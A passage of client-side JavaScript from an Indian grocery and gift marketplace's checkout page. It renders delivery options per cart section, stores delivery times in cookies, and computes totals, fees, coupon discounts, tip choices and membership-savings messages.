                                                        deliveryhtml += '<li><div class="deltypem"><div class="deltypemimg"><img src="images/cart/standard.svg"></div><div class="deltypemcont"><p>Standard</p><label><p style="margin-top:3px;font-weight:500;color:#000;">' + lstCart[i].sname + '</p><p style="margin-top:3px"> ' + $delvDate + ' ' + $delvTime + '</p></label></div></div><div class="deltypep"></div></li>';
                                                        var groceryname = '<p style="color:#666666; font-family:tahoma"><strong class="mainheaddel"><br>' + lstCart[i].sname + ': <br></strong>';
                                                        foodgrocerydelivey += groceryname + $delvDate + ' ' + $delvTime + '</p>';
                                                    }
                                                } else if (lstCart[i].section == 'sweetandsancks' || lstCart[i].section == 'mithaas' || lstCart[i].section == 'tsalon' || lstCart[i].section == 'just' || lstCart[i].section == 'moments' || lstCart[i].section == 'madhu-chocolate' || lstCart[i].section == 'almond-house' || lstCart[i].section == 'baklava-premium-sweets' || lstCart[i].section == 'chai-box' || lstCart[i].section == 'sweedesi' || lstCart[i].section == 'shaheen-sweets' || lstCart[i].section == 'catering_nationwide' || lstCart[i].section == 'sukhadia' || lstCart[i].section == 'kimbalabox' || lstCart[i].section == 'holidaygiftbox' || lstCart[i].section == 'mangos' || lstCart[i].section == 'rotikaa-kit' || lstCart[i].section == 'organic-box' || lstCart[i].section == 'moments' || lstCart[i].section == 'seasoning' || lstCart[i].section == 'kimbala' || lstCart[i].section == 'only-luxury') {
                                                    //$tmpDate = strtotime($dataf['deliveryDate']);
                                                    if (!allsidfod.includes(lstCart[i].sid)) {
                                                        allsidfod.push(lstCart[i].sid);
                                                        const date = new Date(lstCart[i].deliveryDate);
                                                        let year = new Intl.DateTimeFormat('en', { year: 'numeric' }).format(date);
                                                        let month = new Intl.DateTimeFormat('en', { month: 'short' }).format(date);
                                                        let day = new Intl.DateTimeFormat('en', { day: '2-digit' }).format(date);
                                                        var $delvDate = `${day}-${month}-${year}`;
                                                        var $deliveryType = '';
                                                        var $delvTime = '';
                                                        if (lstCart[i].deliveryType == 'expedite') {
                                                            deliveryhtml += '<li><div class="deltypem"><div class="deltypemimg"><img src="images/cart/priority.svg"></div><div class="deltypemcont"><p>Expedite</p><label><p style="margin-top:3px;font-weight:500;color:#000;">' + lstCart[i].sname + '</p><p style="margin-top:3px"> ' + $delvDate + '</p></label></div></div><div class="deltypep"></div></li>';
                                                        } else {
                                                            deliveryhtml += '<li><div class="deltypem"><div class="deltypemimg"><img src="images/cart/standard.svg"></div><div class="deltypemcont"><p>Standard</p><label><p style="margin-top:3px;font-weight:500;color:#000;">' + lstCart[i].sname + '</p><p style="margin-top:3px"> ' + $delvDate + '</p></label></div></div><div class="deltypep"></div></li>';
                                                        }
                                                        var groceryname = '<p style="color:#666666; font-family:tahoma"><strong class="mainheaddel"><br>' + lstCart[i].sname + ': <br></strong>';
                                                        foodgrocerydelivey += groceryname + $delvDate + '</p>';
                                                    }
                                                }
                                            } deliveryhtml += '</ul>';
                                        }
                                    }
                                    if (foodgrocerydelivey != '') {
                                        setCookie("food_deliverytime", 'saveCart');
                                        sessionStorage.fooddeliverytime = foodgrocerydelivey;
                                    }
                                    var sss = parseInt(lstfoodstore.length) + parseInt(momentsexpedite.length);
                                    console.log(lstfoodstore);
                                    console.log(momentsexpedite);
                                    for (var x = 1; x <= sss; x++) {
                                        nationwidecharge = parseFloat(nationwidecharge) + parseFloat(9.99);
                                    }
                                } else {
                                    $(".foodsection").hide();
                                    setCookie("food_deliverytime", '');
                                    sessionStorage.fooddeliverytime = '';
                                }
                                if (totalItemsApparel > 0) {
                                    $(".apparelsection").show();
                                    var lstCart = [];
                                    var cart = window.localStorage.getItem("cart_apparel");
                                    if (cart != null && cart != "") {
                                        lstCart = JSON.parse(cart);
                                        if (lstCart.length > 0) {
                                            deliveryhtml += '<ul class="nationwidedeldel">';
                                            for (var i = 0; i < lstCart.length; i++) {
                                                if (i == 0) {
                                                    //$tmpDate = strtotime($dataf['deliveryDate']);
                                                    const date = new Date(lstCart[i].deliveryDate);
                                                    let year = new Intl.DateTimeFormat('en', { year: 'numeric' }).format(date);
                                                    let month = new Intl.DateTimeFormat('en', { month: 'short' }).format(date);
                                                    let day = new Intl.DateTimeFormat('en', { day: '2-digit' }).format(date);
                                                    var $delvDate = `${day}-${month}-${year}`;
                                                    var $deliveryType = '';
                                                    var $delvTime = '';
                                                    if (lstCart[i].deliveryType == 'expedite') {
                                                        deliveryhtml += '<li><div class="deltypem"><div class="deltypemimg"><img src="images/cart/priority.svg"></div><div class="deltypemcont"><p>Expedite</p><label><p style="margin-top:3px;font-weight:500;color:#000;">' + lstCart[i].sname + '</p><p style="margin-top:3px"> ' + $delvDate + '</p></label></div></div><div class="deltypep"></div></li>';
                                                    } else {
                                                        deliveryhtml += '<li><div class="deltypem"><div class="deltypemimg"><img src="images/cart/standard.svg"></div><div class="deltypemcont"><p>Standard</p><label><p style="margin-top:3px;font-weight:500;color:#000;">' + lstCart[i].sname + '</p><p style="margin-top:3px"> ' + $delvDate + '</p></label></div></div><div class="deltypep"></div></li>';
                                                    }
                                                    var groceryname = '<strong class="mainheaddel"><br>' + lstCart[i].sname + ': <br></strong>';
                                                    var grocerydelivey = groceryname + $delvDate;
                                                    setCookie("apparel_deliverytime", grocerydelivey);
                                                }
                                            } deliveryhtml += '</ul>';
                                        }
                                    }
                                } else {
                                    $(".apparelsection").hide();
                                    setCookie("apparel_deliverytime", '');
                                }
                                if (totalItemsonlyluxury > 0) {
                                    console.log('only luxury delivery');
                                    $(".onlyluxurysection").show();
                                    var lstCart = [];
                                    var cart = window.localStorage.getItem("cart_onlyluxury");
                                    if (cart != null && cart != "") {
                                        lstCart = JSON.parse(cart);
                                        if (lstCart.length > 0) {
                                            deliveryhtml += '<ul class="nationwidedeldel">';
                                            for (var i = 0; i < lstCart.length; i++) {
                                                if (i == 0) {
                                                    //$tmpDate = strtotime($dataf['deliveryDate']);
                                                    const date = new Date(lstCart[i].deliveryDate);
                                                    let year = new Intl.DateTimeFormat('en', { year: 'numeric' }).format(date);
                                                    let month = new Intl.DateTimeFormat('en', { month: 'short' }).format(date);
                                                    let day = new Intl.DateTimeFormat('en', { day: '2-digit' }).format(date);
                                                    var $delvDate = `${day}-${month}-${year}`;
                                                    var $deliveryType = '';
                                                    var $delvTime = '';
                                                    if (lstCart[i].deliveryType == 'expedite') {
                                                        deliveryhtml += '<li><div class="deltypem"><div class="deltypemimg"><img src="images/cart/priority.svg"></div><div class="deltypemcont"><p>Expedite</p><label><p style="margin-top:3px;font-weight:500;color:#000;">' + lstCart[i].sname + '</p><p style="margin-top:3px"> ' + $delvDate + '</p></label></div></div><div class="deltypep"></div></li>';
                                                    } else {
                                                        deliveryhtml += '<li><div class="deltypem"><div class="deltypemimg"><img src="images/cart/standard.svg"></div><div class="deltypemcont"><p>Standard</p><label><p style="margin-top:3px;font-weight:500;color:#000;">' + lstCart[i].sname + '</p><p style="margin-top:3px"> ' + $delvDate + '</p></label></div></div><div class="deltypep"></div></li>';
                                                    }
                                                    var groceryname = '<strong class="mainheaddel"><br>' + lstCart[i].sname + ': <br></strong>';
                                                    var grocerydelivey = groceryname + $delvDate;
                                                    setCookie("onlyluxury_deliverytime", grocerydelivey);
                                                }
                                            } deliveryhtml += '</ul>';
                                        }
                                    }
                                } else {
                                    $(".onlyluxurysection").hide();
                                    setCookie("onlyluxury_deliverytime", '');
                                     console.log('only luxury delivery not set');
                                }
                                if (totalItemsEvent > 0) {
                                    $(".eventsection").show();
                                } else {
                                    $(".eventsection").hide();
                                }
                                if (totalItemsSubscription > 0) {
                                    $(".subscriptionsection").show();
                                } else {
                                    $(".subscriptionsection").hide();
                                }
                                if (totalItemsGiftCard > 0) {
                                    $(".gifcardsection").show();
                                    $(".apparelsection").show();
                                    var lstCart = [];
                                    var cart = window.localStorage.getItem("cart_giftcard");
                                    if (cart != null && cart != "") {
                                        lstCart = JSON.parse(cart);
                                        if (lstCart.length > 0) {
                                            deliveryhtml += '<ul class="nationwidedeldel">';
                                            for (var i = 0; i < lstCart.length; i++) {
                                                if (i == 0) {
                                                    //$tmpDate = strtotime($dataf['deliveryDate']);
                                                    const date = new Date(lstCart[i].deliveryDate);
                                                    let year = new Intl.DateTimeFormat('en', { year: 'numeric' }).format(date);
                                                    let month = new Intl.DateTimeFormat('en', { month: 'short' }).format(date);
                                                    let day = new Intl.DateTimeFormat('en', { day: '2-digit' }).format(date);
                                                    var $delvDate = `${day}-${month}-${year}`;
                                                    var $deliveryType = '';
                                                    var $delvTime = '';
                                                    if (lstCart[i].deliveryType == 'expedite') {
                                                        deliveryhtml += '<li><div class="deltypem"><div class="deltypemimg"><img src="images/cart/priority.svg"></div><div class="deltypemcont"><p>Expedite</p><label><p style="margin-top:3px;font-weight:500;color:#000;">' + lstCart[i].sname + '</p><p style="margin-top:3px"> ' + $delvDate + '</p></label></div></div><div class="deltypep"></div></li>';
                                                    } else {
                                                        deliveryhtml += '<li><div class="deltypem"><div class="deltypemimg"><img src="images/cart/standard.svg"></div><div class="deltypemcont"><p>Standard</p><label><p style="margin-top:3px;font-weight:500;color:#000;">' + lstCart[i].name + '</p><p style="margin-top:3px"> ' + $delvDate + '</p></label></div></div><div class="deltypep"></div></li>';
                                                    }
                                                    var groceryname = '<strong class="mainheaddel"><br>' + lstCart[i].name + ': <br></strong>';
                                                    var grocerydelivey = groceryname + $delvDate;
                                                    setCookie("giftcard_deliverytime", grocerydelivey);
                                                }
                                            } deliveryhtml += '</ul>';
                                        }
                                    }
                                } else {
                                    $(".gifcardsection").hide();
                                    setCookie("giftcard_deliverytime", '');
                                }
                                if (totalItemsPuja > 0) {
                                    console.log('puja delivery set');
                                    $(".pujasection").show();
                                    var lstCart = [];
                                    var cart = window.localStorage.getItem("cart_puja");
                                    if (cart != null && cart != "") {
                                        lstCart = JSON.parse(cart);
                                        if (lstCart.length > 0) {
                                            deliveryhtml += '<br><strong class="mainheaddel">Shubh Puja:</strong>';
                                            deliveryhtml += '<ul class="nationwidedeldel">';
                                            for (var i = 0; i < lstCart.length; i++) {
                                                if (lstCart[i].deliveryDate != '') {
                                                    const date = new Date(lstCart[i].deliveryDate);
                                                    let year = new Intl.DateTimeFormat('en', { year: 'numeric' }).format(date);
                                                    let month = new Intl.DateTimeFormat('en', { month: 'short' }).format(date);
                                                    let day = new Intl.DateTimeFormat('en', { day: '2-digit' }).format(date);
                                                    var $delvtoDate = '';
                                                    var $delvDate = `${day}-${month}-${year}`;
                                                }
                                                var $productName = lstCart[i].name;
                                                var $customize = '';
                                                if (lstCart[i].deliveryToDate != '' && lstCart[i].deliveryToDate != lstCart[i].deliveryDate) {
                                                    const date = new Date(lstCart[i].deliveryToDate);
                                                    let year = new Intl.DateTimeFormat('en', { year: 'numeric' }).format(date);
                                                    let month = new Intl.DateTimeFormat('en', { month: 'short' }).format(date);
                                                    let day = new Intl.DateTimeFormat('en', { day: '2-digit' }).format(date);
                                                    var $delvtoDate = '-' + `${day}-${month}-${year}`;
                                                }
                                                var $delvTime = '';
                                                if (lstCart[i].deliveryFromTime == '')
                                                    $delvTime = '';
                                                else {
                                                    if (lstCart[i].deliveryFromTime != '') {
                                                        // var formatgia=formatTimeRange(lstCart[i].deliveryFromTime,lstCart[i].deliveryToTime);
                                                        $delvTime = 'between ' + lstCart[i].deliveryFromTime + ' ' + lstCart[i].deliveryToTime;;
                                                    }
                                                }
                                                deliveryhtml += '<li><div class="deltypem"><div class="deltypemimg"><img src="images/cart/standard.svg"></div><div class="deltypemcont"><p>&nbsp;</p><label><p style="margin-top:3px;font-weight:500;color:#000;">' + productName + '</p><p style="margin-top:3px"> ' + $delvDate + ' ' + $delvTime + '</p></label></div></div><div class="deltypep"></div></li>';
                                                var groceryname = '<strong class="mainheaddel"><br>' + lstCart[i].name + ': <br></strong>';
                                                var grocerydelivey = groceryname + $delvDate + ' ' + delvtoDate + ' ' + $delvTime;
                                                setCookie("puja_deliverytime", grocerydelivey);
                                            }
                                        } deliveryhtml += '</ul>';
                                    }
                                } else {
                                    $(".pujasection").hide();
                                    setCookie("puja_deliverytime", '');
                                    console.log('puja delivery not set');
                                }
                                if (totalitemquicklly == 0) {
                                    $(".clsCartOptions").hide();
                                    $(".clsCartStoresItems .clsdeliverybox").hide();
                                    $(".clsCartItemstoph h3").hide();
                                    $("#lblCartStoreName").html("");
                                    setCookie("grocery_tab_index", "0");
									var ediscount = 0;
                                    var discounttype = '';
                                    var discountreward = '';
                                    var discountCoupon = '';
		                            document.cookie = "ediscount" + "=" + ediscount + ";" + "path=/";
                                    document.cookie = "discountCoupon" + "=" + discountCoupon + ";" + "path=/";
                                    document.cookie = "discounttype" + "=" + discounttype + ";" + "path=/";
                                    document.cookie = "discountreward" + "=" + discountreward + ";" + "path=/";
                                    document.cookie = "discountWallet" + "=" + discountreward + ";" + "path=/";
                                    $("#lblCartStoreName").html(
                                        "<p align='center'>Your cart is empty, please add some items in the cart.</p><p align='center'><br><a href='online-indian-marketplace' style='text-decoration:none'><input type='button' value='Keep Shopping' name='shopping' style='height:40px; width:200px; font-size:20px; color:#fff; background:black; border:1px solid black; border-radius:4px;font: normal normal 500 20px/30px Poppins; cursor:pointer;'></a></p>"
                                    );
                                    $("#lblCartStoreName").show();
                                } else {
                                    $("#lblCartStoreName").hide();
                                }
                                // Result Total
                                var totalCost = grocery[1] + food[1] + giftcard[1] + events[1] + puja[1] + apparel[1] + subscription[1] + ultraFast[1] + onlyluxury[1];
                                var totalTax = grocery[3] + food[3] + giftcard[3] + events[3] + puja[3] + apparel[3] + subscription[3] + onlyluxury[3];
                                var memberdiscountsave = grocery[4] + food[4];
                                if (qpasscurrent > 0) {
                                    membersaving = membersaving + memberdiscountsave;
                                }
                                var discountamout = 0;
                                var couponminorder = $('#couponminorder').val();
                                var ediscount = getCookie("ediscount").trim();
                                var discounttype = getCookie("discounttype").trim();
                                var discountvtype = $('#discountvtype').val();
                                var discountpercentage = $('#discountpercentage').val();
                                if (discountvtype == 'Percent' && discounttype == 'eVoucher' && parseFloat(discountpercentage) > 0) {
                                    ediscount = parseFloat((totalCost * discountpercentage) / 100).toFixed(2);
                                }
                                if (parseFloat(couponminorder) > parseFloat(totalCost) && discounttype == 'eVoucher') {
                                    ediscount = 0;
                                    var discounttype = '';
                                    var discountCoupon = '';
                                    document.cookie = "ediscount" + "=" + ediscount + ";" + "path=/";
                                    document.cookie = "discountCoupon" + "=" + discountCoupon + ";" + "path=/";
                                    document.cookie = "discounttype" + "=" + discounttype + ";" + "path=/";
                                    $("#tokendiscountamount").val(0);
                                    $("#tokendiscountcoupon").val('');
                                    $("#tokendiscounttype").val('');
                                }
                                if (parseFloat(totalCost) > parseFloat(ediscount)) {
                                    ediscount = ediscount;
                                } else {
                                    ediscount = 0;
                                    var discounttype = '';
                                    var discountreward = '';
                                    var discountCoupon = '';
                                    document.cookie = "ediscount" + "=" + ediscount + ";" + "path=/";
                                    document.cookie = "discountCoupon" + "=" + discountCoupon + ";" + "path=/";
                                    document.cookie = "discounttype" + "=" + discounttype + ";" + "path=/";
                                    document.cookie = "discountreward" + "=" + discountreward + ";" + "path=/";
                                    document.cookie = "discountWallet" + "=" + discountreward + ";" + "path=/";
                                    $("#tokendiscountamount").val(0);
                                    $("#tokendiscountcoupon").val('');
                                    $("#tokendiscounttype").val('');
                                }
                                if (ediscount > 0) {
                                    discountamout = ediscount;
                                }
                                if (parseFloat(ediscount) > 0 && discounttype == 'eVoucher') {
                                    $('#coupondiscount').show();
									                  $('.showonlywhcouponappleid').show();	
                                    $('#coupondiscount .cartboxitemPrice').html('$' + ediscount);
                                    $("#tokendiscountamount").val(ediscount);
                                    $('#couponfrmtophead').hide();
                                    $('#couponfrm').hide();
                                } else {
                                    $('#coupondiscount').hide();
                                    $('#couponfrmtophead').show();
                                    $('#couponfrm').show();
                                    
                                    
                                    $('.showonlywhcouponappleid').hide();
                                    $(".showonlywhcouponappleid").remove();
                                }
                                if (parseFloat(ediscount) > 0 && discounttype == 'Reward') {
                                    $('#rewarddiscount').show();
                                    $('#rewarddiscount .cartboxitemPrice').html('$' + ediscount);
                                    $("#tokendiscountamount").val(ediscount);
                                } else {
                                    $('#rewarddiscount').hide();
                                }
                                if (parseFloat(ediscount) > 0 && discounttype == 'Wallet') {
                                    $('#walletdiscount').show();
                                    $('#walletdiscount .cartboxitemPrice').html('$' + ediscount);
                                    $("#tokendiscountamount").val(ediscount);
                                } else {
                                    $('#walletdiscount').hide();
                                }
                                var storeids = lstStores.toString();
                                var foodtotal = gettotalbysection('food');
                                var totalGFCost = grocery[1] + foodtotal + ultraFast[1] + onlyluxury[1];
                                var shippingcharge = nationwidecharge;
                                var groceryfoodshipping = 0;
                                if (parseFloat(totalGFCost) < parseFloat(parsed_data.minOrderAmt) && parseFloat(totalGFCost) > 0) {
                                    shippingcharge = parseFloat(shippingcharge) + parseFloat(parsed_data.shippingCharge);
                                    groceryfoodshipping = parseFloat(parsed_data.shippingCharge);
                                }
                                if (qpasscurrent > 0) {
                                    if (flagqpassdelivery == true) {
                                        membersaving = membersaving + groceryfoodshipping;
                                        shippingcharge = nationwidecharge;
                                    }
                                }
                                //alert(shippingcharge);
                                var pkgCharges = 0;
                                var totalMinCharges = mincharge;
                                var grocery_tab_index = getCookie("grocery_tab_index").trim();
                                if (grocery_tab_index == 1) {
                                    shippingcharge = 0;
                                    totalMinCharges = 0;
                                }
                                var showservicefee = (totalCost / 100) * serviceFeesDelivery;
                                var emainservicefee = 0;
                                if (qpasscurrent > 0) {
                                    emainservicefee = (totalCost / 100) * serviceFeesglobal;
                                    var emainsaveservicefee = parseFloat(emainservicefee) - parseFloat(showservicefee);
                                    membersaving = membersaving + emainsaveservicefee;
                                }
                                var totalTax = parseFloat(totalTax) + parseFloat(ultrafasttax);
                                var showtotaltax = totalTax + showservicefee;
                                var totalfinal = parseFloat(totalCost) + parseFloat(showtotaltax) + parseFloat(shippingcharge) + parseFloat(totalMinCharges) + parseFloat(ultrafastpriorityfee);
                                totalfinal = totalfinal.toFixed(2);
                                var subtotal = totalCost;
                                var tips = $("#tipinput").val();
                                if (tips == '') {
                                    tips = 10;
                                }
                                var tip = parseFloat((subtotal * tips) / 100).toFixed(2);
                                var finaltotal =
                                    parseFloat(totalCost) +
                                    parseFloat(showtotaltax) +
                                    parseFloat(shippingcharge) +
                                    parseFloat(totalMinCharges) +
                                    parseFloat(pkgCharges) +
                                    parseFloat(tip) +
                                    parseFloat(ultrafastpriorityfee) -
                                    parseFloat(discountamout);
                                var calcfinaltotal =
                                    parseFloat(totalCost) + parseFloat(showtotaltax) + parseFloat(shippingcharge) + parseFloat(totalMinCharges) + parseFloat(pkgCharges) + parseFloat(ultrafastpriorityfee) - parseFloat(discountamout);
                                var tip0 = parseFloat((subtotal * 0) / 100).toFixed(2);
                                var tip01 = parseFloat(calcfinaltotal) + parseFloat(tip0);
                                var tip5 = parseFloat((subtotal * 5) / 100).toFixed(2);
                                var tip51 = parseFloat(calcfinaltotal) + parseFloat(tip5);
                                var tip10 = parseFloat((subtotal * 10) / 100).toFixed(2);
                                var tip101 = parseFloat(calcfinaltotal) + parseFloat(tip10);
                                var tip15 = parseFloat((subtotal * 15) / 100).toFixed(2);
                                var tip151 = parseFloat(calcfinaltotal) + parseFloat(tip15);
                                var tip20 = parseFloat((subtotal * 20) / 100).toFixed(2);
                                var tip201 = parseFloat(calcfinaltotal) + parseFloat(tip20);
                                finaltotal = parseFloat(finaltotal).toFixed(2);
                                //$("#tipadd").text(finaltotal);
                                //$("#finalpay").text(finaltotal);
                                $("#tip").html("$" + tip);
                                var htmlordertip = "";
                                if (tips == "0") {
                                    htmlordertip +=
                                        '<div class="tipadioBtnwidth"><input type="radio" name="tipsPect1" checked  id="tipsPect-1" value="0" onClick="checkValue(this,' +
                                        parseFloat(tip01).toFixed(2) +
                                        ',0)"><label for="tipsPect-1" id="tipzero">No Tip</label></div>';
                                } else {
                                    htmlordertip +=
                                        '<div class="tipadioBtnwidth"><input type="radio" name="tipsPect1" id="tipsPect-1" value="0" onClick="checkValue(this,' +
                                        parseFloat(tip01).toFixed(2) +
                                        ',0)"><label for="tipsPect-1" id="tipzero">No Tip</label></div>';
                                }
                                if (tips == "5") {
                                    htmlordertip +=
                                        '<div class="tipadioBtnwidth"><input type="radio" name="tipsPect6" checked id="tipsPect-6" value="5" onClick="checkValue(this , ' +
                                        parseFloat(tip51).toFixed(2) +
                                        ", " +
                                        tip5 +
                                        ')"><label for="tipsPect-6" id="tipthree">5%</label></div>';
                                } else {
                                    htmlordertip +=
                                        '<div class="tipadioBtnwidth"><input type="radio" name="tipsPect6" id="tipsPect-6" value="5" onClick="checkValue(this , ' +
                                        parseFloat(tip51).toFixed(2) +
                                        ", " +
                                        tip5 +
                                        ')"><label for="tipsPect-6" id="tipthree">5%</label></div>';
                                }
                                if (tips == "10") {
                                    htmlordertip +=
                                        '<div class="tipadioBtnwidth"><input type="radio" name="tipsPect2" checked id="tipsPect-2" value="10" onClick="checkValue(this , ' +
                                        parseFloat(tip101).toFixed(2) +
                                        ", " +
                                        tip10 +
                                        ')"><label for="tipsPect-2" id="tipfive">10%</label></div>';
                                } else {
                                    htmlordertip +=
                                        '<div class="tipadioBtnwidth"><input type="radio" name="tipsPect2" id="tipsPect-2" value="10" onClick="checkValue(this , ' +
                                        parseFloat(tip101).toFixed(2) +
                                        ", " +
                                        tip10 +
                                        ')"><label for="tipsPect-2" id="tipfive">10%</label></div>';
                                }
                                if (tips == "15") {
                                    htmlordertip +=
                                        '<div class="tipadioBtnwidth"> <input type="radio" name="tipsPect3" checked id="tipsPect-3" value="15" onClick="checkValue(this , ' +
                                        parseFloat(tip151).toFixed(2) +
                                        ", " +
                                        tip15 +
                                        ')"><label for="tipsPect-3" id="tipseven">15%</label></div>';
                                } else {
                                    htmlordertip +=
                                        '<div class="tipadioBtnwidth"> <input type="radio" name="tipsPect3" id="tipsPect-3" value="15" onClick="checkValue(this , ' +
                                        parseFloat(tip151).toFixed(2) +
                                        ", " +
                                        tip15 +
                                        ')"><label for="tipsPect-3" id="tipseven">15%</label></div>';
                                }
                                if (tips == "20") {
                                    htmlordertip +=
                                        '<div class="tipadioBtnwidth"><input type="radio" name="tipsPect4" checked id="tipsPect-4" value="20"onClick="checkValue(this , ' +
                                        parseFloat(tip201).toFixed(2) +
                                        ", " +
                                        tip20 +
                                        ')"> <label for="tipsPect-4" id="tipten">20%</label></div>';
                                } else {
                                    htmlordertip +=
                                        '<div class="tipadioBtnwidth"><input type="radio" name="tipsPect4" id="tipsPect-4" value="20"onClick="checkValue(this , ' +
                                        parseFloat(tip201).toFixed(2) +
                                        ", " +
                                        tip20 +
                                        ')"> <label for="tipsPect-4" id="tipten">20%</label></div>';
                                }
                                $(".cartright-box.cartright-box-two ").show();
                                $("#tipadd").html("$" + finaltotal);
                                $(".showtotalonnp").html(finaltotal);
                                $("#tokeneservicefees").val(showservicefee.toFixed(2));
                                $("#tokenshippingcharge").val(shippingcharge);
                                $("#tokenminstorecharge").val(totalMinCharges.toFixed(2));
                                $("#tokentip").val(tip);
                                $("#tokensubtotal").val(totalCost.toFixed(2));
                                $(".tipadioBtnwidth-wrap").html(htmlordertip);
                                $("#showpaidtax").html("$" + showtotaltax.toFixed(2));
                                if (emainservicefee > showservicefee) {
                                    $("#showonlypaidservicefee").html('<span style="text-decoration:line-through;text-decoration-color: #bb121a;text-decoration-thickness: 2px;">$' + emainservicefee.toFixed(2) + '</span>- $' + showservicefee.toFixed(2) + '');
                                } else {
                                    $("#showonlypaidservicefee").html("$" + showservicefee.toFixed(2));
                                }
                                $("#showonlypaidtax").html("$" + totalTax.toFixed(2));
                                if (shippingcharge > 0) {
                                    var showship = parseFloat(shippingcharge).toFixed(2);
                                    $("#showonlypaidshipping").html("$" + showship,);
                                } else {
                                    $("#showonlypaidshipping").html("<span>Free</span>");
                                }
                                if (ultrafastpriorityfee > 0) {
                                    $("#showultrafastpriorityfee").show();
                                    $("#showultrafastpriorityfeevalue").html("$" + ultrafastpriorityfee.toFixed(2));
                                } else {
                                    $("#showultrafastpriorityfee").hide();
                                    $("#showultrafastpriorityfeevalue").html("$" + ultrafastpriorityfee.toFixed(2));
                                }
                                if (totalMinCharges > 0) {
                                    $("#showmincharge").show();
                                    $("#showminchargevalue").html("$" + totalMinCharges.toFixed(2));
                                } else {
                                    $("#showmincharge").hide();
                                    $("#showminchargevalue").html("$" + totalMinCharges.toFixed(2));
                                }
                                if (membersaving > 0) {
                                    $("#showmembersaving").show();
                                    $("#showmembersavingamount").html("$" + membersaving.toFixed(2));
                                } else {
                                    $("#showmembersaving").hide();
                                    $("#showmembersavingamount").html("$" + membersaving.toFixed(2));
                                }
                                var $couponsave = 0;
                                if (subtotal > 0) {
                                    $couponsave = parseFloat((subtotal * 5) / 100).toFixed(2);
                                }
                                if (totalMinCharges > 2.99) {
                                    var $saveminimum = 2.99;
                                } else {
                                    var $saveminimum = 2.99;
                                }
                                var $pickupsave = 0;
                                var $eservicesave = emainservicefee - showservicefee;
                                var customvaluesave = parseFloat($couponsave) + parseFloat($saveminimum) + parseFloat($eservicesave) + parseFloat($pickupsave);
                                var qpasshtml = '';
                                var qpassbhtml = '';
                                if (qpasscurrent == 2) {
                                    qpasshtml += '<p class="topheading"><img src="images/quicklly-pass/checkout-pass-icon.png" alt="Quicklly Pass"><span>Quicklly Pass</span></p><p class="passdesc">You have saved $' + membersaving.toFixed(2) + ' with your Platinum Quicklly Pass membership on this order.</p>';
                                } else if (qpasscurrent == 1) {
                                    qpasshtml += '<p class="topheading"><img src="images/quicklly-pass/checkout-pass-icon.png" alt="Quicklly Pass"><span>Quicklly Pass</span></p><p class="passdesc">You have saved $' + membersaving.toFixed(2) + ' with your Standard Quicklly Pass membership! .<br> You could have saved upto $' + customvaluesave.toFixed(2) + ' with Quicklly Platinum Pass membership on this order.</p>';
                                    qpassbhtml = '<a target="_blank" href="quicklly-pass">Upgrade to Platinum</a>';
                                } else if (qpasscurrent == 0) {
                                    qpasshtml += '<p class="topheading"><img src="images/quicklly-pass/checkout-pass-icon.png" alt="Quicklly Pass"><span>Quicklly Pass</span></p><p class="passdesc">You could have saved upto $' + customvaluesave.toFixed(2) + ' with Quicklly Platinum Pass membership.</p>';
                                    qpassbhtml = '<a target="_blank" href="quicklly-pass">Get Quicklly Pass</a>';
                                }
                                $('.quickllypassboxcontent').html(qpasshtml);
                                $('.quickllypassboxcontentbth').html(qpassbhtml);
                                $('.quickllypassboxnnnn').show();
                                $('.quickllypassboxcontent').html(qpasshtml);
                                $('.quickllypassboxcontentbth').html(qpassbhtml);
                                if (subtotal > 0) {
                                    $('.quickllypassboxnnnn').show();
                                } else {
                                    $('.quickllypassboxnnnn').hide();
                                }
                                $("#showalldelivery").html(deliveryhtml);
                                $("#hdnCartTotal").val(totalCost.toFixed(2));
                                if (getCookie("flgRefreshCart") !== "1") {
                                    refreshPhpCart();
                                }
                            },
                        });
                        $(".clsPgLoaderforsignup").hide();
                    } else {
                        $(".clsPgLoaderforsignup").hide();
                        if (totalitemquicklly == totalItemsEvent) {
                            $(".grocerysection").hide();
                            $(".foodsection").hide();
                            $(".gifcardsection").hide();
                            $("#deliverystatetext").hide();
                            $(".clsCartBox .clsCartSection").hide();
                            $("div#loginpanelguess .frmheading").text("Billing Address");
                        }
                        if (totalitemquicklly == totalItemsSubscription) {
                            $(".grocerysection").hide();
                            $(".foodsection").hide();
                            $(".gifcardsection").hide();
                            $("#deliverystatetext").hide();
                            $(".clsCartBox .clsCartSection").hide();
                            $("div#loginpanelguess .frmheading").text("Billing Address");
                        }
                        setCookie("ultrafast_deliverytime", '');
                        
                                 if (totalItemsGrocery > 0 && hasBlackStore==true) {
                                    $(".grocerysection").show();
                                    deliveryhtml += '<strong class="mainheaddel">Black Friday Store:</strong>';
                                    deliveryhtml += '<ul class="activeprioritymmmmmmmm">';
                                    deliveryhtml +=
                                        '<li class="activepriority" onClick="setpDeliveryType(this, "0","grocery","0");"><div class="deltypem"><div class="deltypemimg"><img src="images/cart/standard.svg"></div><div class="deltypemcont"><p>Standard</p>';
                                    deliveryhtml += " <label>Deliver in 3-5 business days</label>";
                                    deliveryhtml += '</div></div><div class="deltypep"></div></li></ul>';
                                    var groceryname = "<strong class='mainheaddel'><br>Black Friday Store: <br></strong>";
                                    var grocerydelivey = groceryname + ''+'Deliver in 3-5 business days';
                                    setCookie("blackfriday_deliverytime", grocerydelivey);
                                } else {
                                    $(".grocerysection").hide();
                                    setCookie("blackfriday_deliverytime", '');
                                }
                                if (totalItemsGrocery > 0 && hasAnotherStore==true) {
                                    $(".grocerysection").show();
                                    deliveryhtml += '<strong class="mainheaddel">Groceries:</strong>';
                                    deliveryhtml += '<ul class="activeprioritymmmmmmmm">';
                                    deliveryhtml +=
                                        '<li class="activepriority" onClick="setpDeliveryType(this, "0","grocery","0");"><div class="deltypem"><div class="deltypemimg"><img src="images/cart/standard.svg"></div><div class="deltypemcont"><p>Standard</p>';
                                    deliveryhtml += " <label>" + parsed_data.groceryDelv + "</label>";
                                    deliveryhtml += '</div></div><div class="deltypep"></div></li></ul>';
                                    var groceryname = "<strong class='mainheaddel'><br>Groceries: <br></strong>";
                                    var grocerydelivey = groceryname + parsed_data.groceryDelv;
                                    setCookie("grocery_deliverytime", grocerydelivey);
                                } else {
                                    $(".grocerysection").hide();
                                    setCookie("grocery_deliverytime", '');
                                }
                        var nationwidecharge = 0;
                        var lstfoodstore = [];
                        var momentsexpedite = [];
                        var allsidfod = [];
                        var foodgrocerydelivey = '';
                        if (totalItemsFood > 0) {
                            $(".foodsection").show();
                            var lstCart = [];
                            var cart = window.localStorage.getItem("cart_food");
                            if (cart != null && cart != "") {
